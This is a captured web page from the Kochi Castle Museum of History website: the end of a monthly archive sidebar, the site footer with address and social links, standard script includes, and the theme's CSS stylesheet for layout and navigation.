            <a href="https://www.kochi-johaku.jp/date/2021/03">
                2021年3月
                (1)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2021/02">
                2021年2月
                (2)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2021/01">
                2021年1月
                (2)
            </a>
        </li>
                        </ul></div>
                <div class="side_sub_area"><h3>2020年</h3>
    <ul>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2020/12">
                2020年12月
                (3)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2020/11">
                2020年11月
                (1)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2020/09">
                2020年9月
                (2)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2020/07">
                2020年7月
                (1)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2020/05">
                2020年5月
                (3)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2020/04">
                2020年4月
                (3)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2020/03">
                2020年3月
                (6)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2020/02">
                2020年2月
                (3)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2020/01">
                2020年1月
                (2)
            </a>
        </li>
                        </ul></div>
                <div class="side_sub_area"><h3>2019年</h3>
    <ul>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2019/12">
                2019年12月
                (2)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2019/11">
                2019年11月
                (2)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2019/10">
                2019年10月
                (5)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2019/09">
                2019年9月
                (7)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2019/08">
                2019年8月
                (3)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2019/07">
                2019年7月
                (2)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2019/06">
                2019年6月
                (4)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2019/05">
                2019年5月
                (2)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2019/04">
                2019年4月
                (6)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2019/03">
                2019年3月
                (4)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2019/02">
                2019年2月
                (4)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2019/01">
                2019年1月
                (4)
            </a>
        </li>
                        </ul></div>
                <div class="side_sub_area"><h3>2018年</h3>
    <ul>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2018/12">
                2018年12月
                (3)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2018/11">
                2018年11月
                (3)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2018/10">
                2018年10月
                (3)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2018/09">
                2018年9月
                (8)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2018/08">
                2018年8月
                (4)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2018/07">
                2018年7月
                (7)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2018/06">
                2018年6月
                (4)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2018/05">
                2018年5月
                (3)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2018/04">
                2018年4月
                (2)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2018/03">
                2018年3月
                (9)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2018/02">
                2018年2月
                (2)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2018/01">
                2018年1月
                (2)
            </a>
        </li>
                        </ul></div>
                <div class="side_sub_area"><h3>2017年</h3>
    <ul>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2017/12">
                2017年12月
                (4)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2017/11">
                2017年11月
                (3)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2017/10">
                2017年10月
                (3)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2017/09">
                2017年9月
                (1)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2017/08">
                2017年8月
                (4)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2017/07">
                2017年7月
                (2)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2017/06">
                2017年6月
                (6)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2017/05">
                2017年5月
                (6)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2017/04">
                2017年4月
                (3)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2017/03">
                2017年3月
                (7)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2017/02">
                2017年2月
                (2)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2017/01">
                2017年1月
                (2)
            </a>
        </li>
                        </ul></div>
                <div class="side_sub_area"><h3>2016年</h3>
    <ul>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2016/12">
                2016年12月
                (2)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2016/11">
                2016年11月
                (1)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2016/10">
                2016年10月
                (3)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2016/09">
                2016年9月
                (7)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2016/08">
                2016年8月
                (2)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2016/07">
                2016年7月
                (5)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2016/06">
                2016年6月
                (2)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2016/04">
                2016年4月
                (2)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2016/03">
                2016年3月
                (2)
            </a>
        </li>
                <li class="li_noborder">
            <a href="https://www.kochi-johaku.jp/date/2016/02">
                2016年2月
                (3)
            </a>
        </li>
            </ul></div>


  </div>

</div>
    </div>
  </section>
  <!--.information_section-->


</div>
<!--#content-->



</div>
<!--#wrapper-->

<div class="pagetop"> <a href="#home" class="not_hover"><i class="fa fa-chevron-up" aria-hidden="true"></i></a> </div>

<footer class="footer-global ">

  <div class="footer-inner cf">
    <h2><em>高知県立</em>高知城歴史博物館</h2>
    <p class="f-hours">[開館時間] 9:00〜18:00<span class="spbr">（日曜日は8:00～18:00）</span></p>
    <div class="f-nav">
      <nav>
        <ul class="f-nav__link cf">
          <li class="f-nav__item"><a href="https://www.kochi-johaku.jp/policy/">個人情報保護方針</a></li>
          <li class="f-nav__item"><a href="https://www.kochi-johaku.jp/links/">リンク集</a></li>
        </ul>
        <ul class="f-sns cf">
          <li class="f-sns__item"><a class="f-sns__item--insta" href="https://www.instagram.com/kochi_johaku/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
          <li class="f-sns__item"><a class="f-sns__item--fa" href="https://www.facebook.com/johaku.kochi/" target="_blank"><i class="fa fa-facebook-square" aria-hidden="true"></i></a></li>
          <li class="f-sns__item"><a class="f-sns__item--tw" href="https://twitter.com/kochi_johaku" target="_blank">
                  <img src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/icn-x.png" alt="X" style="object-fit: cover;width: 17px;height: 17px;">
              </a></li>
          <li class="f-sns__item"><a class="f-sns__item--yo" href="https://www.youtube.com/channel/UCPBOiddJhvR8MW9SI6bUigg" target="_blank"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li>
        </ul>
      </nav>
    </div>

    <div class="f-address">
      <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
        <span>
          〒<span itemprop="postalCode">780-0842</span> <span itemprop="addressRegion">高知県</span><span itemprop="addressLocality">高知市</span><span itemprop="streetAddress">追手筋2-7-5</span>
        </span>
        <span class="spbr">TEL <span itemprop="telephone">088-871-1600</span> / FAX 088-871-1619</span>
      </p>
    </div>
  </div>
  <div class="f-copy">
    <div class="copybox">
      <i class="fa fa-copyright"></i> Kochi Castle Museum of History. <span class="spbr">produced by TOSA YAMAUCHI MEMORIAL FOUNDATION.</span><br>
        運営：公益財団法人土佐山内記念財団
    </div>
  </div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kochi-johaku/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        (function() {
            var observer = new MutationObserver(function(mutations) {
                mutations.forEach(function(mutation) {
                    var ads = document.querySelectorAll('ins.adsbygoogle, iframe[src*="googleads"]');
                    ads.forEach(function(ad) {
                        ad.remove(); // 広告を完全に削除
                    });
                });
            });

            observer.observe(document.body, { childList: true, subtree: true });
        })();
    </script>
    <script  src="https://www.kochi-johaku.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://www.kochi-johaku.jp/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script  src="https://www.kochi-johaku.jp/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script  src="https://www.kochi-johaku.jp/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script  id="wc-shortcodes-rsvp-js-extra">
/* <![CDATA[ */
var WCShortcodes = {"ajaxurl":"https://www.kochi-johaku.jp/wp-admin/admin-ajax.php"};
//# sourceURL=wc-shortcodes-rsvp-js-extra
/* ]]> */
</script>
<script  src="https://www.kochi-johaku.jp/wp-content/plugins/wc-shortcodes/public/assets/js/rsvp.js?ver=3.46" id="wc-shortcodes-rsvp-js"></script>


<script src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/js/jquery.easie-min.js"></script>


<script src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/js/common.js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/css/style.css
body_size: 49698
content:
@charset "UTF-8";
/*
Theme Name:kochi-johaku
Theme URI:http://www.kochi-johaku.jp/
Description:高知城歴史博物館専用テーマです。
Author:【Media AC】WEBマーケティングチーム
Author URI:http://www.mediaac.co.jp/
Version:0.1.0
*/
@import url(https://fonts.googleapis.com/css?family=Noto+Sans);
@import url(https://fonts.googleapis.com/earlyaccess/notosansjapanese.css);
@import url(https://fonts.googleapis.com/earlyaccess/notosansjp.css);
/* Reset default browser CSS
-------------------------------------------------------------- */
@import url(./font-awesome.min.css);
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table.table, caption, tbody, tfoot, thead, tr, th, td {
  border: 0;
  font-family: inherit;
  font-size: 100%;
  font-style: inherit;
  font-weight: inherit;
  margin: 0;
  outline: 0;
  padding: 0;
  vertical-align: baseline; }

:focus {
  outline: 0; }

ol, ul {
  list-style: none; }

table.table {
  border-collapse: separate;
  border-spacing: 0; }

caption, th, td {
  font-weight: normal;
  text-align: left; }

blockquote:before, blockquote:after, q:before, q:after {
  content: ""; }

blockquote, q {
  quotes: "" ""; }

img {
  vertical-align: bottom; }

a img {
  border: 0; }

figure {
  margin: 0; }

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
  display: block; }

strong {
  font-weight: bold; }

*, *:before, *:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.cf:before,
.cf:after {
  content: " ";
  display: table; }

.cf:after {
  clear: both; }

.cf {
  *zoom: 1; }

/* Layout 小塚ゴシック Pr6N, Kozuka Gothic Pr6N
-------------------------------------------------------------- */
html.menuopen,
body.menuopen {
  overflow: hidden;
  height: 100%; }

body {
  font-family: 'Noto Sans', 'Noto Sans Japanese', "游ゴシック体", "Yu Gothic", YuGothic, "ヒラギノ角ゴシック Pro", "Hiragino Kaku Gothic Pro", 'メイリオ' , Meiryo , Osaka, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
  font-size: 14px;
  color: #333333;
  line-height: 1.5em;
  word-break: break-all;
  -webkit-text-size-adjust: 100%;
  position: relative; }

#wrapper {
  overflow-x: hidden;
  position: relative;
  width: 100%; }

.inner-box {
  margin: 0 auto;
  overflow: hidden;
  max-width: 1000px;
  text-align: center; }
  @media (min-width: 768px) and (max-width: 991px) {
    .inner-box {
      max-width: 96%; } }
  @media (max-width: 767px) {
    .inner-box {
      max-width: 100%;
      width: 94%; } }

.inner-left-box {
  margin: 0 auto;
  overflow: hidden;
  max-width: 1000px;
  text-align: center;
  text-align: left; }
  @media (min-width: 768px) and (max-width: 991px) {
    .inner-left-box {
      max-width: 96%; } }
  @media (max-width: 767px) {
    .inner-left-box {
      max-width: 100%;
      width: 94%; } }

/* parts
-------------------------------------------------------------- */
.pc,
.pc_tab {
  display: block !important; }

.sp,
.tab,
.tab_sp {
  display: none !important; }

.pc_tabbr {
  display: block !important; }

@media (min-width: 768px) and (max-width: 991px) {
  .pc_tab,
  .tab,
  .tab_sp {
    display: block !important; }

  .pc,
  .sp {
    display: none !important; } }
@media (max-width: 767px) {
  .tab_sp,
  .sp {
    display: block !important; }

  .pc,
  .tab,
  .pc_tab,
  .pc_tab_txt {
    display: none !important; }

  .pc_tabbr {
    display: inline !important; }

  .spbr {
    display: block !important; } }
a:not(.not_hover) {
  color: #000000;
  text-decoration: none;
  transition: 0.5s; }
  a:not(.not_hover):hover {
    text-decoration: inherit;
    filter: alpha(opacity=70);
    -moz-opacity: 0.7;
    opacity: 0.7;
    transition: 0.5s; }

a.txt_hover {
  color: #000000;
  text-decoration: underline;
  transition: 0.5s; }
  a.txt_hover:hover {
    text-decoration: none;
    filter: alpha(opacity=70);
    -moz-opacity: 0.7;
    opacity: 0.7;
    transition: 0.5s; }

.mt10 {
  margin-top: 10px !important; }

.mt20 {
  margin-top: 20px !important; }

.mt30 {
  margin-top: 30px !important; }

.mb30 {
  margin-bottom: 30px !important; }

.mtb30 {
  margin-top: 30px !important;
  margin-bottom: 30px !important; }

.ptb30 {
  padding-top: 30px;
  padding-bottom: 30px; }

.txt_l {
  text-align: left; }

.txt_r {
  text-align: right; }

.txt_red {
  color: #d31313; }

.c-btn {
  width: 130px;
  height: 35px;
  border: solid 2px #333333;
  display: inline-block;
  padding: 6px 0;
  margin: 0 auto; }
  .c-btn.__w180 {
    width: 180px; }
  .c-btn:hover {
    background: #333333;
    color: #fff; }

.wcbtn {
  width: 150px;
  margin: 0 auto; }

.btn_white a {
  width: 130px;
  height: 35px;
  border: solid 2px #ffffff;
  color: #ffffff;
  display: block;
  padding: 6px 0;
  margin: 0 auto;
  transition: 0.5s; }
  .btn_white a:hover {
    background: #ffffff;
    color: #000;
    filter: alpha(opacity=70);
    -moz-opacity: 0.7;
    opacity: 0.7;
    transition: 0.5s; }

.sns-area {
  position: fixed;
  top: 20%;
  right: 0;
  z-index: 3000;
  background: url(../img/common/sns_bg.png) no-repeat;
  width: 38px;
  height: 135px; }
  .sns-area li {
    width: 38px;
    text-align: center;
    padding: 8px 0; }

.pagetop {
  position: fixed;
  bottom: 80px;
  right: 10%;
  z-index: 1000;
  background: #3d3d3d;
  transform: rotate(45deg);
  width: 60px;
  height: 60px; }
  @media (max-width: 767px) {
    .pagetop {
      right: 12px;
      bottom: 12px; } }
  .pagetop a {
    display: block;
    color: #fff;
    transform: rotate(-45deg);
    font-size: 20px;
    padding: 20px 0;
    text-align: center; }
    @media (max-width: 767px) {
      .pagetop a {
        /*			font-size: 14px;
        			padding: 13px 0;*/ } }

/* limited
-------------------------------------------------------------- */
.limited_area p {
  margin: 15px 0 0; }
.limited_area input[type="password"] {
  font-size: 24px;
  padding: 3px; }
.limited_area .post_password_message {
  color: #d31313; }
.limited_area .submit_btn {
  -webkit-appearance: none;
  border-radius: 0;
  width: 130px;
  height: 35px;
  border: solid 2px #333333;
  display: block;
  padding: 6px 0;
  margin: 20px auto 0;
  font-size: 14px; }
  .limited_area .submit_btn:hover {
    background: #333333;
    color: #fff; }

.content__inner {
  width: 90.4%;
  margin: 0 auto;
  text-align: left; }

/* header
-------------------------------------------------------------- */
@media (min-width: 768px) and (max-width: 991px) {
  .header-global {
    margin-bottom: 15px; } }
.header-global .header-inner {
  margin: 0 auto;
  overflow: hidden;
  max-width: 1000px;
  text-align: center;
  overflow: visible; }
  @media (min-width: 768px) and (max-width: 991px) {
    .header-global .header-inner {
      max-width: 96%; } }
  @media (max-width: 767px) {
    .header-global .header-inner {
      max-width: 100%;
      width: 94%; } }
  .header-global .header-inner .logos {
    margin: 25px 0 20px;
    text-align: left;
    float: left;
    width: 21%; }
    .header-global .header-inner .logos img {
      width: 100%; }
      @media (max-width: 767px) {
        .header-global .header-inner .logos img {
          width: 165px; } }
  .header-global .header-inner .sub-links {
    position: absolute;
    top: 0;
    right: 0; }
    @media (min-width: 768px) and (max-width: 991px) {
      .header-global .header-inner .sub-links {
        top: 50px; } }
    .header-global .header-inner .sub-links .sitemap-link {
      float: left;
      margin: 15px 20px 0 0; }
      @media (min-width: 768px) and (max-width: 991px) {
        .header-global .header-inner .sub-links .sitemap-link {
          margin: 5px 20px 0 0; } }
      .header-global .header-inner .sub-links .sitemap-link img {
        padding-right: 10px; }
    .header-global .header-inner .sub-links .sns-link {
      float: left;
      margin: 15px 20px 0 0;
      font-size: 23px; }
      .header-global .header-inner .sub-links .sns-link .sns-link__item {
        float: left;
        margin: 0 8px 0 0; }
        .header-global .header-inner .sub-links .sns-link .sns-link__item:last-child {
          margin: 0; }
        .header-global .header-inner .sub-links .sns-link .sns-link__item .sns-link__fa {
          color: #315096; }
        .header-global .header-inner .sub-links .sns-link .sns-link__item .sns-link__tw {
          color: #55acee; }
        .header-global .header-inner .sub-links .sns-link .sns-link__item .sns-link__yo {
          color: #cd201f; }
    .header-global .header-inner .sub-links .lang-link {
      float: left;
      position: relative;
      background: #000;
      color: #fff;
      border-radius: 0 0 4px 4px;
      min-width: 153px;
      min-height: 44px;
      cursor: pointer; }
      @media (min-width: 768px) and (max-width: 991px) {
        .header-global .header-inner .sub-links .lang-link {
          border-radius: 4px;
          min-height: 32px; } }
      .header-global .header-inner .sub-links .lang-link .lang-link-box {
        margin: 15px 15px 5px; }
        @media (min-width: 768px) and (max-width: 991px) {
          .header-global .header-inner .sub-links .lang-link .lang-link-box {
            margin: 5px 15px 5px; } }
      .header-global .header-inner .sub-links .lang-link em {
        float: left;
        font-size: 11px; }
      .header-global .header-inner .sub-links .lang-link .lang-punctuation {
        float: left;
        text-align: center;
        padding: 0 10px; }
      .header-global .header-inner .sub-links .lang-link .lang-txt {
        float: left;
        font-size: 12px; }
        .header-global .header-inner .sub-links .lang-link .lang-txt i {
          padding-left: 8px; }
      .header-global .header-inner .sub-links .lang-link .language_nav {
        display: none;
        position: absolute;
        left: 0;
        z-index: 30000;
        width: 100%; }
        .header-global .header-inner .sub-links .lang-link .language_nav ul {
          position: relative;
          display: block; }
          .header-global .header-inner .sub-links .lang-link .language_nav ul:before {
            content: "";
            top: 0;
            left: 0;
            display: block;
            margin-top: 10px;
            width: 100%;
            height: 10px;
            background: url(../img/common/triangle.png) no-repeat center top; }
        .header-global .header-inner .sub-links .lang-link .language_nav li {
          border-bottom: solid 1px #fff; }
          .header-global .header-inner .sub-links .lang-link .language_nav li:last-child {
            border: 0; }
          .header-global .header-inner .sub-links .lang-link .language_nav li a {
            width: 100%;
            display: block;
            background: #cdcdcd;
            padding: 10px 0;
            transition: 0.5s; }
            .header-global .header-inner .sub-links .lang-link .language_nav li a:hover {
              background: #e9e9e9;
              filter: alpha(opacity=100);
              -moz-opacity: 1;
              opacity: 1;
              transition: 0.5s; }
  .header-global .header-inner nav.nav-global {
    float: right;
    margin-top: 60px; }
    @media (min-width: 768px) and (max-width: 991px) {
      .header-global .header-inner nav.nav-global {
        min-width: 710px;
        margin: 0 auto; } }
  .header-global .header-inner nav.nav-global li {
    float: left;
    display: table;
    font-size: 16px;
    background: url(../img/common/nav_line.png) no-repeat left top 16px; }
    .header-global .header-inner nav.nav-global li:hover {
      background: #2d2d2d;
      color: #fff;
      border-radius: 4px 4px 0 0; }
    .header-global .header-inner nav.nav-global li a.parent_link {
      display: block;
      padding: 10px 15px 0; }
      .header-global .header-inner nav.nav-global li a.parent_link:after {
        content: "　　";
        display: block; }
      .header-global .header-inner nav.nav-global li a.parent_link:hover {
        color: #fff; }
        .header-global .header-inner nav.nav-global li a.parent_link:hover:after {
          display: block;
          content: "\f0d7";
          color: #fff;
          font-family: FontAwesome; }
    .header-global .header-inner nav.nav-global li.active a.parent_link {
      color: #fff; }
      .header-global .header-inner nav.nav-global li.active a.parent_link:hover {
        color: #fff; }
      .header-global .header-inner nav.nav-global li.active a.parent_link:after {
        display: block;
        content: "\f0d7";
        color: #fff;
        font-family: FontAwesome; }
    .header-global .header-inner nav.nav-global li.active_tab a.parent_link {
      background: #2d2d2d;
      color: #fff;
      border-radius: 4px 4px 0 0; }
      .header-global .header-inner nav.nav-global li.active_tab a.parent_link:after {
        display: block;
        content: "\f0d7";
        color: #fff;
        font-family: FontAwesome; }
    .header-global .header-inner nav.nav-global li:first-child {
      background: none; }
      .header-global .header-inner nav.nav-global li:first-child:hover {
        background: #2d2d2d; }
    .header-global .header-inner nav.nav-global li .child_nav {
      display: none;
      position: absolute;
      left: 0;
      width: 100%;
      min-height: 100px;
      z-index: 9999;
      padding: 0 30px 0 38px;
      background-color: rgba(27, 27, 27, 0.922);
      color: white;
      box-sizing: border-box;
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      overflow: hidden; }
      @media (min-width: 768px) and (max-width: 991px) {
        .header-global .header-inner nav.nav-global li .child_nav {
          padding: 0; } }
      .header-global .header-inner nav.nav-global li .child_nav .sub_navttl {
        /*float: left;*/
        display: table;
        width: 257px;
        margin: -80px 0 0 0;
        position: absolute;
        top: 50%; }
        @media (min-width: 768px) and (max-width: 991px) {
          .header-global .header-inner nav.nav-global li .child_nav .sub_navttl {
            width: 180px; } }
        .header-global .header-inner nav.nav-global li .child_nav .sub_navttl .diamond {
          display: table-cell;
          text-align: center;
          vertical-align: middle;
          background: url(../img/common/nav/nav_ttl.png) no-repeat left center;
          width: 257px;
          height: 160px; }
          @media (min-width: 768px) and (max-width: 991px) {
            .header-global .header-inner nav.nav-global li .child_nav .sub_navttl .diamond {
              background-size: 100%;
              width: 180px;
              height: 112.5px; } }
          .header-global .header-inner nav.nav-global li .child_nav .sub_navttl .diamond em {
            font-size: 25px;
            display: block;
            font-weight: lighter; }
            @media (min-width: 768px) and (max-width: 991px) {
              .header-global .header-inner nav.nav-global li .child_nav .sub_navttl .diamond em {
                font-size: 20px; } }
          .header-global .header-inner nav.nav-global li .child_nav .sub_navttl .diamond small {
            font-size: 8px;
            display: block;
            margin-top: 5px;
            font-weight: lighter; }
      .header-global .header-inner nav.nav-global li .child_nav .fixHeight {
        /*float: left;*/
        max-width: 740px;
        margin-bottom: 5px;
        margin-left: 260px;
        overflow: hidden; }
        @media (min-width: 768px) and (max-width: 991px) {
          .header-global .header-inner nav.nav-global li .child_nav .fixHeight {
            max-width: 557px;
            margin-left: 180px; } }
        .header-global .header-inner nav.nav-global li .child_nav .fixHeight li {
          float: left;
          display: block;
          padding: 0;
          margin: 0;
          background: none;
          margin-left: 5px;
          margin-top: 5px; }
          @media (min-width: 768px) and (max-width: 991px) {
            .header-global .header-inner nav.nav-global li .child_nav .fixHeight li {
              width: 32%;
              max-width: 180px; } }
          .header-global .header-inner nav.nav-global li .child_nav .fixHeight li:cth-child(4n) {
            margin-left: 0;
            border: solid 1px red; }
          .header-global .header-inner nav.nav-global li .child_nav .fixHeight li img {
            width: 100%; }
          .header-global .header-inner nav.nav-global li .child_nav .fixHeight li .drop {
            text-align: center;
            font-size: 14px;
            padding: 10px 0;
            height: 45px;
            background: #2d2d2d url(../img/common/nav/icon.png) no-repeat right bottom;
            color: #4d4d4d; }
            .header-global .header-inner nav.nav-global li .child_nav .fixHeight li .drop small {
              font-size: 12px;
              margin-left: 5px; }
          .header-global .header-inner nav.nav-global li .child_nav .fixHeight li a .drop {
            color: #fff !important; }
    .header-global .header-inner nav.nav-global li .openedchild_nav {
      display: block; }
  @media (max-width: 767px) {
    .header-global .header-inner .sp-links {
      float: right;
      margin: 20px 0; }
      .header-global .header-inner .sp-links .sp-lang {
        width: 45px;
        height: 45px;
        float: left;
        margin-right: 10px;
        border: solid 2px #bfbfbf;
        font-size: 9px;
        line-height: 1.9;
        position: relative; }
        .header-global .header-inner .sp-links .sp-lang li {
          height: 23px;
          line-height: 2; }
          .header-global .header-inner .sp-links .sp-lang li:first-child {
            border-bottom: solid 2px #bfbfbf;
            line-height: 2.3; }
        .header-global .header-inner .sp-links .sp-lang .sp_lang_btn {
          cursor: pointer; }
        .header-global .header-inner .sp-links .sp-lang .sp_language_nav {
          display: none;
          position: absolute;
          left: 0;
          z-index: 2000;
          width: 100%; }
          .header-global .header-inner .sp-links .sp-lang .sp_language_nav.active {
            display: block; }
          .header-global .header-inner .sp-links .sp-lang .sp_language_nav ul {
            position: relative;
            display: block; }
          .header-global .header-inner .sp-links .sp-lang .sp_language_nav li {
            height: auto;
            border-bottom: solid 1px #fff; }
            .header-global .header-inner .sp-links .sp-lang .sp_language_nav li:last-child {
              border: 0; }
            .header-global .header-inner .sp-links .sp-lang .sp_language_nav li a {
              width: 100%;
              display: block;
              background: #8e8e8e;
              padding: 10px 0;
              transition: 0.5s;
              color: #fff; }
      .header-global .header-inner .sp-links .sp-menu {
        float: left;
        width: 45px;
        cursor: pointer; }
        .header-global .header-inner .sp-links .sp-menu span {
          display: block;
          width: 100%;
          font-size: 70%; } }

.header-global .spnav-area {
  display: none;
  position: fixed;
  background: #4e4e4e;
  z-index: 100000;
  width: 100%;
  top: 0;
  left: 0;
  padding: 10px;
  overflow-y: scroll; }
  .header-global .spnav-area .spnav-head {
    width: 100%; }
    .header-global .spnav-area .spnav-head .sp_logo {
      float: left;
      width: 165px; }
      .header-global .spnav-area .spnav-head .sp_logo img {
        width: 100%; }
    .header-global .spnav-area .spnav-head .sp_closebtn {
      float: right;
      font-size: 13px;
      margin-top: 10px;
      color: #fff;
      cursor: pointer; }
  .header-global .spnav-area nav {
    display: block;
    width: 100%;
    margin-top: 10px; }
    .header-global .spnav-area nav li {
      float: left;
      width: 100%;
      margin-bottom: 2%;
      position: relative; }
      .header-global .spnav-area nav li a {
        display: block;
        background: #3e3e3e;
        border: solid 1px #7d7d7d;
        color: #fff;
        font-size: 14px;
        padding: 10px;
        font-weight: lighter; }
        .header-global .spnav-area nav li a:after {
          position: absolute;
          content: "\f105";
          font-family: FontAwesome;
          right: 15px; }
        .header-global .spnav-area nav li a.parent_link:after {
          position: absolute;
          content: "\f107";
          font-family: FontAwesome;
          right: 15px; }
        .header-global .spnav-area nav li a.active {
          border: 0;
          border-left: solid 1px #7d7d7d;
          border-right: solid 1px #7d7d7d;
          border-top: solid 1px #7d7d7d; }
          .header-global .spnav-area nav li a.active:after {
            position: absolute;
            content: "\f106";
            font-family: FontAwesome;
            right: 15px; }
      .header-global .spnav-area nav li.parent_li {
        position: relative; }
        .header-global .spnav-area nav li.parent_li .sp_sub_navttl {
          display: none;
          float: left;
          width: 100%;
          border-left: solid 1px #7d7d7d;
          border-right: solid 1px #7d7d7d;
          border-bottom: solid 1px #7d7d7d;
          background: #3e3e3e;
          padding: 5px 5px 0; }
          .header-global .spnav-area nav li.parent_li .sp_sub_navttl li {
            float: left;
            width: 100%;
            margin-bottom: 2%;
            position: relative;
            background: #2d2d2d;
            border: 0; }
            .header-global .spnav-area nav li.parent_li .sp_sub_navttl li a {
              display: block;
              background: #2d2d2d;
              padding: 0;
              border: 0; }
